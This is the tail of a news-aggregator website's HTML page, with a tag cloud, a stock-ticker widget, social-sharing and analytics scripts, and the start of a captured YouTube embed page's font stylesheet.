<a href="https://www.newsbuyback.com/tag/economics-opinions/" class="tag-cloud-link tag-link-43 tag-link-position-16" style="font-size: 14.914634146341pt;" aria-label="Economics Opinions (9,142 items)">Economics Opinions</a>
<a href="https://www.newsbuyback.com/tag/euronews/" class="tag-cloud-link tag-link-65 tag-link-position-17" style="font-size: 16.024390243902pt;" aria-label="EuroNews (12,414 items)">EuroNews</a>
<a href="https://www.newsbuyback.com/tag/gadgets/" class="tag-cloud-link tag-link-84 tag-link-position-18" style="font-size: 11.585365853659pt;" aria-label="Gadgets (3,682 items)">Gadgets</a>
<a href="https://www.newsbuyback.com/tag/gregory-mannarino/" class="tag-cloud-link tag-link-238 tag-link-position-19" style="font-size: 8pt;" aria-label="Gregory Mannarino (1,405 items)">Gregory Mannarino</a>
<a href="https://www.newsbuyback.com/tag/hw-news-english/" class="tag-cloud-link tag-link-231 tag-link-position-20" style="font-size: 16.707317073171pt;" aria-label="HW News English (14,654 items)">HW News English</a>
<a href="https://www.newsbuyback.com/tag/india/" class="tag-cloud-link tag-link-131 tag-link-position-21" style="font-size: 20.036585365854pt;" aria-label="India (36,682 items)">India</a>
<a href="https://www.newsbuyback.com/tag/indiannews/" class="tag-cloud-link tag-link-151 tag-link-position-22" style="font-size: 13.719512195122pt;" aria-label="indiannews (6,545 items)">indiannews</a>
<a href="https://www.newsbuyback.com/tag/indian-news-show/" class="tag-cloud-link tag-link-208 tag-link-position-23" style="font-size: 9.7073170731707pt;" aria-label="Indian News Show (2,252 items)">Indian News Show</a>
<a href="https://www.newsbuyback.com/tag/inside-edition/" class="tag-cloud-link tag-link-145 tag-link-position-24" style="font-size: 9.280487804878pt;" aria-label="Inside Edition (1,982 items)">Inside Edition</a>
<a href="https://www.newsbuyback.com/tag/south-america/" class="tag-cloud-link tag-link-37 tag-link-position-25" style="font-size: 9.5365853658537pt;" aria-label="latinamericanews (2,117 items)">latinamericanews</a>
<a href="https://www.newsbuyback.com/tag/newslaundry/" class="tag-cloud-link tag-link-162 tag-link-position-26" style="font-size: 11.841463414634pt;" aria-label="newslaundry (4,008 items)">newslaundry</a>
<a href="https://www.newsbuyback.com/tag/ramdom1/" class="tag-cloud-link tag-link-137 tag-link-position-27" style="font-size: 11.926829268293pt;" aria-label="Ramdom1 (4,052 items)">Ramdom1</a>
<a href="https://www.newsbuyback.com/tag/random/" class="tag-cloud-link tag-link-62 tag-link-position-28" style="font-size: 17.30487804878pt;" aria-label="Random (17,340 items)">Random</a>
<a href="https://www.newsbuyback.com/tag/random1/" class="tag-cloud-link tag-link-70 tag-link-position-29" style="font-size: 17.134146341463pt;" aria-label="Random1 (16,608 items)">Random1</a>
<a href="https://www.newsbuyback.com/tag/random2/" class="tag-cloud-link tag-link-87 tag-link-position-30" style="font-size: 17.048780487805pt;" aria-label="Random2 (16,189 items)">Random2</a>
<a href="https://www.newsbuyback.com/tag/random3/" class="tag-cloud-link tag-link-170 tag-link-position-31" style="font-size: 11.158536585366pt;" aria-label="Random3 (3,341 items)">Random3</a>
<a href="https://www.newsbuyback.com/tag/real-vision-finance/" class="tag-cloud-link tag-link-94 tag-link-position-32" style="font-size: 8.1707317073171pt;" aria-label="Real Vision Finance (1,468 items)">Real Vision Finance</a>
<a href="https://www.newsbuyback.com/tag/secular-talk/" class="tag-cloud-link tag-link-166 tag-link-position-33" style="font-size: 11.5pt;" aria-label="Secular Talk (3,649 items)">Secular Talk</a>
<a href="https://www.newsbuyback.com/tag/south-china-morning-post/" class="tag-cloud-link tag-link-89 tag-link-position-34" style="font-size: 11.329268292683pt;" aria-label="South China Morning Post (3,501 items)">South China Morning Post</a>
<a href="https://www.newsbuyback.com/tag/sports/" class="tag-cloud-link tag-link-55 tag-link-position-35" style="font-size: 10.30487804878pt;" aria-label="Sports (2,624 items)">Sports</a>
<a href="https://www.newsbuyback.com/tag/the-lallantop/" class="tag-cloud-link tag-link-150 tag-link-position-36" style="font-size: 15.256097560976pt;" aria-label="The Lallantop (9,961 items)">The Lallantop</a>
<a href="https://www.newsbuyback.com/tag/the-late-show-with-stephen-colbert/" class="tag-cloud-link tag-link-152 tag-link-position-37" style="font-size: 8.5975609756098pt;" aria-label="The Late Show with Stephen Colbert (1,673 items)">The Late Show with Stephen Colbert</a>
<a href="https://www.newsbuyback.com/tag/the-money-gps/" class="tag-cloud-link tag-link-50 tag-link-position-38" style="font-size: 8.4268292682927pt;" aria-label="The Money GPS (1,567 items)">The Money GPS</a>
<a href="https://www.newsbuyback.com/tag/the-quint/" class="tag-cloud-link tag-link-130 tag-link-position-39" style="font-size: 13.80487804878pt;" aria-label="The Quint (6,737 items)">The Quint</a>
<a href="https://www.newsbuyback.com/tag/the-wire/" class="tag-cloud-link tag-link-160 tag-link-position-40" style="font-size: 11.756097560976pt;" aria-label="The Wire (3,913 items)">The Wire</a>
<a href="https://www.newsbuyback.com/tag/north-america/" class="tag-cloud-link tag-link-30 tag-link-position-41" style="font-size: 18.329268292683pt;" aria-label="usnews (22,764 items)">usnews</a>
<a href="https://www.newsbuyback.com/tag/valuetainment/" class="tag-cloud-link tag-link-132 tag-link-position-42" style="font-size: 8.5121951219512pt;" aria-label="Valuetainment (1,611 items)">Valuetainment</a>
<a href="https://www.newsbuyback.com/tag/vice-news/" class="tag-cloud-link tag-link-92 tag-link-position-43" style="font-size: 8.3414634146341pt;" aria-label="VICE News (1,544 items)">VICE News</a>
<a href="https://www.newsbuyback.com/tag/worldnews/" class="tag-cloud-link tag-link-128 tag-link-position-44" style="font-size: 22pt;" aria-label="Worldnews (62,190 items)">Worldnews</a>
<a href="https://www.newsbuyback.com/tag/worldnewsshows/" class="tag-cloud-link tag-link-175 tag-link-position-45" style="font-size: 11.158536585366pt;" aria-label="WorldNewsShows (3,280 items)">WorldNewsShows</a></div>
</aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
					<div class="advertisement_above_footer">
				<div class="inner-wrap">
					<aside id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- TradingView Widget BEGIN -->
<style>
div .tradingview {
  position: fixed;
  width: 100%;
  bottom: -8px; 
	left: 0px;
	right: 0px;
}
.tradingview {pointer-events: none;}
</style>
<div id = "tradingID" class="tradingview">
<script type="cd9120c458448888efce9790-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-ticker-tape.js">

  {
  "symbols": [
    {
      "proName": "FOREXCOM:SPXUSD",
      "title": "S&P 500"
    },
    {
      "proName": "FOREXCOM:NSXUSD",
      "title": "Nasdaq 100"
    },
    {
      "proName": "BITSTAMP:BTCUSD",
      "title": "BTC/USD"
    },
    {
      "proName": "BITSTAMP:ETHUSD",
      "title": "ETH/USD"
    },
    {
      "description": "Gold(US$/OZ)",
      "proName": "TVC:GOLD"
    },
    {
      "description": "Toronto TSX",
      "proName": "TSX:TSX"
    },
    {
      "description": "Sensex",
      "proName": "BSE:SENSEX"
    },
    {
      "description": "London LSE",
      "proName": "LSE:LSE"
    },
    {
      "description": "Australia ASX",
      "proName": "ASX:XTX"
    },
    {
      "description": "US WTI(Oil)/$",
      "proName": "TVC:USOIL"
    },
    {
      "description": "London Brent(Oil)/$",
      "proName": "TVC:UKOIL"
    },
    {
      "description": "GOLD 1gm/$",
      "proName": "FX_IDC:XAUUSDG"
    },
    {
      "description": "GOLD 1gm/€",
      "proName": "FX_IDC:XAUEURG"
    },
    {
      "description": "NIKKEI",
      "proName": "INDEX:NKY"
    },
    {
      "description": "GOLD 1gm/₹",
      "proName": "FX_IDC:XAUINRG"
    }
  ],
  "colorTheme": "dark",
  "isTransparent": false,
  "displayMode": "adaptive",
  "locale": "in"
}


  </script>
</div>
<!-- TradingView Widget END --></div></aside><aside id="custom_html-18" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>				</div>
			</div>
					<footer id="cm-footer" class="cm-footer colormag-footer--classic">
				<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/newsbuyback" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/newsbuyback" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li>			</ul>
		</div><!-- .social-links -->
		
			<nav class="cm-footer-menu">
							</nav>
		</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
			<div class="copyright">Copyright &copy; 2026 <a href="https://www.newsbuyback.com/" title="News Buyback"><span>News Buyback</span></a>. All rights reserved.<br><a href="https://themegrill.com/themes/colormag" target="_blank" title="" rel="nofollow"><span></span></a><a href="https://wordpress.org" target="_blank" title="" rel="nofollow"><span></span></a>.</div>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
					<script type="cd9120c458448888efce9790-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
	<script type="cd9120c458448888efce9790-text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.newsbuyback.com\/2024\/03\/focus-on-why-air-products-is-partnering-with-forbes-woman-africa-in-its-gender-diversity-journey\/":499969,"https:\/\/www.newsbuyback.com\/2026\/01\/man-who-killed-japans-former-pm-shinzo-abe-sentenced-to-life-in-prison\/":709849};
	</script>
							<script type="cd9120c458448888efce9790-text/javascript">!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
						<div id="fb-root"></div>
			<script type="cd9120c458448888efce9790-text/javascript">(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&amp;appId=249643311490&version=v2.3'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>
			<script type="cd9120c458448888efce9790-text/javascript">
			document.body.addEventListener( 'is.post-load', function() {
				if ( 'undefined' !== typeof FB ) {
					FB.XFBML.parse();
				}
			} );
			</script>
						<script type="cd9120c458448888efce9790-text/javascript">
				( function () {
					var currentScript = document.currentScript;

					// Helper function to load an external script.
					function loadScript( url, cb ) {
						var script = document.createElement( 'script' );
						var prev = currentScript || document.getElementsByTagName( 'script' )[ 0 ];
						script.setAttribute( 'async', true );
						script.setAttribute( 'src', url );
						prev.parentNode.insertBefore( script, prev );
						script.addEventListener( 'load', cb );
					}

					function init() {
						loadScript( 'https://platform.linkedin.com/in.js?async=true', function () {
							if ( typeof IN !== 'undefined' ) {
								IN.init();
							}
						} );
					}

					if ( document.readyState === 'loading' ) {
						document.addEventListener( 'DOMContentLoaded', init );
					} else {
						init();
					}

					document.body.addEventListener( 'is.post-load', function() {
						if ( typeof IN !== 'undefined' ) {
							IN.parse();
						}
					} );
				} )();
			</script>
			<link rel='stylesheet' id='so-css-colormag-css' href='https://www.newsbuyback.com/wp-content/uploads/so-css/so-css-colormag.css?ver=1704129134' type='text/css' media='all' />
<script type="cd9120c458448888efce9790-text/javascript" id="wtpsw-public-script-js-extra">
/* <![CDATA[ */
var Wtpsw = {"elementor_preview":"0","ajaxurl":"https:\/\/www.newsbuyback.com\/wp-admin\/admin-ajax.php","is_mobile":"0","is_avada":"0","is_rtl":"0","post_view_count":"499969","data_nonce":"5b1e91fd4d"};
/* ]]> */
</script>
<script type="cd9120c458448888efce9790-text/javascript" src="https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/js/wtpsw-public.js?ver=1.8.4" id="wtpsw-public-script-js"></script>
<script type="cd9120c458448888efce9790-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.1.1" id="colormag-custom-js"></script>
<script type="cd9120c458448888efce9790-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.1.1" id="colormag-bxslider-js"></script>
<script type="cd9120c458448888efce9790-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.1.1" id="colormag-sticky-menu-js"></script>
<script type="cd9120c458448888efce9790-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/magnific-popup/jquery.magnific-popup.min.js?ver=4.1.1" id="colormag-featured-image-popup-js"></script>
<script type="cd9120c458448888efce9790-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.1.1" id="colormag-navigation-js"></script>
<script type="cd9120c458448888efce9790-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.1.1" id="colormag-fitvids-js"></script>
<script type="cd9120c458448888efce9790-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.1.1" id="colormag-skip-link-focus-fix-js"></script>
<script type="cd9120c458448888efce9790-text/javascript" defer src="https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="cd9120c458448888efce9790-text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"212254586\",\"post\":\"499969\",\"tz\":\"5.5\",\"srv\":\"www.newsbuyback.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "212254586", "499969" ]);
/* ]]> */
</script>
<script type="cd9120c458448888efce9790-text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="cd9120c458448888efce9790-text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="cd9120c458448888efce9790-text/javascript" src="https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/_inc/build/sharedaddy/sharing.min.js?ver=15.2" id="sharing-js-js"></script>
<script type="cd9120c458448888efce9790-text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Redis 
Database Caching 2/26 queries in 0.139 seconds using Redis (Request-wide modification query)

Served from: www.newsbuyback.com @ 2026-01-21 12:14:20 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/T3AYjLtHnvU?enablejsapi=1&autoplay=0&cc_load_policy=1&cc_lang_pref=&iv_load_policy=3&loop=0&rel=0&fs=1&playsinline=1&autohide=2&hl=en_GB&theme=dark&color=red&controls=1&
body_size: 47672
content:
<!DOCTYPE html><html lang="en-GB" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><script nonce="2iSgYkGica61yHObYhLeOw">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="t4MNmW7lYLVX20k0bbKP1A">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F88